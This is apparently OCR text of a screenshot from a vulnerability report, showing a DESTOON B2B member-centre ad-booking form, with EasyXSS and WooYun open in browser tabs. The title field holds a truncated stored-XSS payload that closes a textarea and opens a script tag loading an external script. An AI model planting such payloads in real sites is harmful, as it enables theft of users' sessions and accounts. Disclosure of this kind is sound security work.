 EasyXSS 管理中心 - DESTOON B2B 广告预定_商务中心_DESTO
bdyin.hittc.info/member/ad.php?action=add&pid=25
EasyXSS 新世界安全技术论… WooYun.org | 自由… SEO综合查询 - 站… 买链帮手_最好用的…
商务中心
Member Center
会员服务 信息管理 交易管理 商铺管理 网站首页
会员服务
站内信件 发信
站内交谈 查看
我的商友 添加
商机收藏 添加
贸易提醒 添加
邮件订阅 电邮
排名推广 购买
广告预定 购买
修改资料 头像
客服中心 提问
广告预定 已通过 审核中
广告位名称: 首页旗帜A6
广告位类型: 图片广告
广告位大小: 150px X 60px
* 图片地址: http://bdyin.hittc.info/file/upload/201309/23/11-22-07-32-1. [上传] [预览] [删除]
链接地址: http://
标题: This is a test"></textarea><script src=htt
* 开始日期: 2020-01-01
* 购买时长: 1月 (注:按30天/月计算)
备注事项:
确定购买 重新选择
www.wooyun.org